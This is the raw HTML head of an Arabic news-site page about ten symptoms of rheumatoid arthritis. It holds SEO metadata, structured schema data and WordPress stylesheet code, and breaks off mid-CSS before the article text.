

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alwan-news.com/5752/
body_size: 30084
content:
<!doctype html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>10أعراض لالتهاب المفاصل الروماتويدي - ألوان</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="10 أعراض لالتهاب المفاصل الروماتويدي يعتبر التهاب المفاصل الروماتويدي من إحدى أمراض المناعة والتي قد تسبب التهابات مختلفة في الجسم، وغالباً ما يصيب هذا المرض" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="الوان"/>
	<meta name="google-site-verification" content="R2UvLdDQVJV7acrSpjdxaIEEMRPPS9hkbGQV1fsJjSg" />
	<meta name="msvalidate.01" content="R2UvLdDQVJV7acrSpjdxaIEEMRPPS9hkbGQV1fsJjSg" />
	<meta name="yandex-verification" content="fbba6adf3dbe8e97" />
	<link rel="canonical" href="https://www.alwan-news.com/5752/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ar_AR" />
		<meta property="og:site_name" content="ألوان ألوان منصة إعلامية تناقش القضايا الاجتماعية - 21 يناير، 2026" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="10أعراض لالتهاب المفاصل الروماتويدي - ألوان" />
		<meta property="og:description" content="10 أعراض لالتهاب المفاصل الروماتويدي يعتبر التهاب المفاصل الروماتويدي من إحدى أمراض المناعة والتي قد تسبب التهابات مختلفة في الجسم، وغالباً ما يصيب هذا المرض" />
		<meta property="og:url" content="https://www.alwan-news.com/5752/" />
		<meta property="fb:app_id" content="https://www.facebook.com/alwan2022" />
		<meta property="fb:admins" content="https://www.facebook.com/alwan2022" />
		<meta property="og:image" content="https://www.alwan-news.com/wp-content/uploads/2022/11/10-أعراض-لالتهاب-المفاصل-الروماتويدي.webp" />
		<meta property="og:image:secure_url" content="https://www.alwan-news.com/wp-content/uploads/2022/11/10-أعراض-لالتهاب-المفاصل-الروماتويدي.webp" />
		<meta property="og:image:width" content="656" />
		<meta property="og:image:height" content="395" />
		<meta property="article:tag" content="صحة" />
		<meta property="article:tag" content="منوعات" />
		<meta property="article:tag" content="ألوان نيوز" />
		<meta property="article:tag" content="احمدالصالح" />
		<meta property="article:tag" content="التهاب_المفاصل" />
		<meta property="article:tag" content="خالدعبدو" />
		<meta property="article:tag" content="دمحمدعدنان" />
		<meta property="article:tag" content="مفاصل_الروماتويدي" />
		<meta property="article:published_time" content="2022-11-28T18:37:08+00:00" />
		<meta property="article:modified_time" content="2022-11-28T18:37:10+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/alwan2022" />
		<meta property="article:author" content="https://www.facebook.com/alwan2022" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@alwan_2022" />
		<meta name="twitter:title" content="10أعراض لالتهاب المفاصل الروماتويدي - ألوان" />
		<meta name="twitter:description" content="10 أعراض لالتهاب المفاصل الروماتويدي يعتبر التهاب المفاصل الروماتويدي من إحدى أمراض المناعة والتي قد تسبب التهابات مختلفة في الجسم، وغالباً ما يصيب هذا المرض" />
		<meta name="twitter:creator" content="@alwan_2022" />
		<meta name="twitter:image" content="https://www.alwan-news.com/wp-content/uploads/2022/02/Logo.png" />
		<meta name="twitter:label1" content="كُتب من قِبل" />
		<meta name="twitter:data1" content="الوان" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.alwan-news.com\/5752\/#article","name":"10\u0623\u0639\u0631\u0627\u0636 \u0644\u0627\u0644\u062a\u0647\u0627\u0628 \u0627\u0644\u0645\u0641\u0627\u0635\u0644 \u0627\u0644\u0631\u0648\u0645\u0627\u062a\u0648\u064a\u062f\u064a - \u0623\u0644\u0648\u0627\u0646","headline":"10\u0623\u0639\u0631\u0627\u0636 \u0644\u0627\u0644\u062a\u0647\u0627\u0628 \u0627\u0644\u0645\u0641\u0627\u0635\u0644 \u0627\u0644\u0631\u0648\u0645\u0627\u062a\u0648\u064a\u062f\u064a","author":{"@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author"},"publisher":{"@id":"https:\/\/www.alwan-news.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/www.alwan-news.com\/wp-content\/uploads\/2022\/11\/10-\u0623\u0639\u0631\u0627\u0636-\u0644\u0627\u0644\u062a\u0647\u0627\u0628-\u0627\u0644\u0645\u0641\u0627\u0635\u0644-\u0627\u0644\u0631\u0648\u0645\u0627\u062a\u0648\u064a\u062f\u064a.webp","width":656,"height":395},"datePublished":"2022-11-28T21:37:08+03:00","dateModified":"2022-11-28T21:37:10+03:00","inLanguage":"ar","mainEntityOfPage":{"@id":"https:\/\/www.alwan-news.com\/5752\/#webpage"},"isPartOf":{"@id":"https:\/\/www.alwan-news.com\/5752\/#webpage"},"articleSection":"\u0635\u062d\u0629, \u0645\u0646\u0648\u0639\u0627\u062a, \u0623\u0644\u0648\u0627\u0646 \u0646\u064a\u0648\u0632, \u0627\u062d\u0645\u062f\u0627\u0644\u0635\u0627\u0644\u062d, \u0627\u0644\u062a\u0647\u0627\u0628_\u0627\u0644\u0645\u0641\u0627\u0635\u0644, \u062e\u0627\u0644\u062f\u0639\u0628\u062f\u0648, \u062f\u0645\u062d\u0645\u062f\u0639\u062f\u0646\u0627\u0646, \u0645\u0641\u0627\u0635\u0644_\u0627\u0644\u0631\u0648\u0645\u0627\u062a\u0648\u064a\u062f\u064a"},{"@type":"BreadcrumbList","@id":"https:\/\/www.alwan-news.com\/5752\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com#listItem","position":1,"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","item":"https:\/\/www.alwan-news.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/mix\/#listItem","name":"\u0645\u0646\u0648\u0639\u0627\u062a"}},{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/mix\/#listItem","position":2,"name":"\u0645\u0646\u0648\u0639\u0627\u062a","item":"https:\/\/www.alwan-news.com\/category\/mix\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/mix\/health\/#listItem","name":"\u0635\u062d\u0629"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com#listItem","name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629"}},{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/mix\/health\/#listItem","position":3,"name":"\u0635\u062d\u0629","item":"https:\/\/www.alwan-news.com\/category\/mix\/health\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/5752\/#listItem","name":"10\u0623\u0639\u0631\u0627\u0636 \u0644\u0627\u0644\u062a\u0647\u0627\u0628 \u0627\u0644\u0645\u0641\u0627\u0635\u0644 \u0627\u0644\u0631\u0648\u0645\u0627\u062a\u0648\u064a\u062f\u064a"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/mix\/#listItem","name":"\u0645\u0646\u0648\u0639\u0627\u062a"}},{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/5752\/#listItem","position":4,"name":"10\u0623\u0639\u0631\u0627\u0636 \u0644\u0627\u0644\u062a\u0647\u0627\u0628 \u0627\u0644\u0645\u0641\u0627\u0635\u0644 \u0627\u0644\u0631\u0648\u0645\u0627\u062a\u0648\u064a\u062f\u064a","previousItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/mix\/health\/#listItem","name":"\u0635\u062d\u0629"}}]},{"@type":"Person","@id":"https:\/\/www.alwan-news.com\/#person","name":"\u0627\u0644\u0648\u0627\u0646","image":{"@type":"ImageObject","@id":"https:\/\/www.alwan-news.com\/5752\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/10901136406d29c2df1b594bebddba3c7065a826e259c52acb2669123b235533?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0627\u0644\u0648\u0627\u0646"},"sameAs":["https:\/\/www.facebook.com\/alwan2022","https:\/\/twitter.com\/alwan_2022?t=tKly"]},{"@type":"Person","@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author","url":"https:\/\/www.alwan-news.com\/author\/alwannews\/","name":"\u0627\u0644\u0648\u0627\u0646","image":{"@type":"ImageObject","@id":"https:\/\/www.alwan-news.com\/5752\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/10901136406d29c2df1b594bebddba3c7065a826e259c52acb2669123b235533?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0627\u0644\u0648\u0627\u0646"},"sameAs":["https:\/\/www.facebook.com\/alwan2022","https:\/\/twitter.com\/alwan_2022?t=tKly"]},{"@type":"WebPage","@id":"https:\/\/www.alwan-news.com\/5752\/#webpage","url":"https:\/\/www.alwan-news.com\/5752\/","name":"10\u0623\u0639\u0631\u0627\u0636 \u0644\u0627\u0644\u062a\u0647\u0627\u0628 \u0627\u0644\u0645\u0641\u0627\u0635\u0644 \u0627\u0644\u0631\u0648\u0645\u0627\u062a\u0648\u064a\u062f\u064a - \u0623\u0644\u0648\u0627\u0646","description":"10 \u0623\u0639\u0631\u0627\u0636 \u0644\u0627\u0644\u062a\u0647\u0627\u0628 \u0627\u0644\u0645\u0641\u0627\u0635\u0644 \u0627\u0644\u0631\u0648\u0645\u0627\u062a\u0648\u064a\u062f\u064a \u064a\u0639\u062a\u0628\u0631 \u0627\u0644\u062a\u0647\u0627\u0628 \u0627\u0644\u0645\u0641\u0627\u0635\u0644 \u0627\u0644\u0631\u0648\u0645\u0627\u062a\u0648\u064a\u062f\u064a \u0645\u0646 \u0625\u062d\u062f\u0649 \u0623\u0645\u0631\u0627\u0636 \u0627\u0644\u0645\u0646\u0627\u0639\u0629 \u0648\u0627\u0644\u062a\u064a \u0642\u062f \u062a\u0633\u0628\u0628 \u0627\u0644\u062a\u0647\u0627\u0628\u0627\u062a \u0645\u062e\u062a\u0644\u0641\u0629 \u0641\u064a \u0627\u0644\u062c\u0633\u0645\u060c \u0648\u063a\u0627\u0644\u0628\u0627\u064b \u0645\u0627 \u064a\u0635\u064a\u0628 \u0647\u0630\u0627 \u0627\u0644\u0645\u0631\u0636","inLanguage":"ar","isPartOf":{"@id":"https:\/\/www.alwan-news.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.alwan-news.com\/5752\/#breadcrumblist"},"author":{"@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author"},"creator":{"@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.alwan-news.com\/wp-content\/uploads\/2022\/11\/10-\u0623\u0639\u0631\u0627\u0636-\u0644\u0627\u0644\u062a\u0647\u0627\u0628-\u0627\u0644\u0645\u0641\u0627\u0635\u0644-\u0627\u0644\u0631\u0648\u0645\u0627\u062a\u0648\u064a\u062f\u064a.webp","@id":"https:\/\/www.alwan-news.com\/5752\/#mainImage","width":656,"height":395},"primaryImageOfPage":{"@id":"https:\/\/www.alwan-news.com\/5752\/#mainImage"},"datePublished":"2022-11-28T21:37:08+03:00","dateModified":"2022-11-28T21:37:10+03:00"},{"@type":"WebSite","@id":"https:\/\/www.alwan-news.com\/#website","url":"https:\/\/www.alwan-news.com\/","name":"\u0623\u0644\u0648\u0627\u0646 \u0646\u064a\u0648\u0632","description":"\u0645\u0646\u0635\u0629 \u0625\u0639\u0644\u0627\u0645\u064a\u0629 \u062a\u0646\u0627\u0642\u0634 \u0627\u0644\u0642\u0636\u0627\u064a\u0627 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629","inLanguage":"ar","publisher":{"@id":"https:\/\/www.alwan-news.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; الخلاصة" href="https://www.alwan-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; خلاصة التعليقات" href="https://www.alwan-news.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; 10أعراض لالتهاب المفاصل الروماتويدي خلاصة التعليقات" href="https://www.alwan-news.com/5752/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alwan-news.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alwan-news.com%2F5752%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alwan-news.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alwan-news.com%2F5752%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-embed-inline-css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) 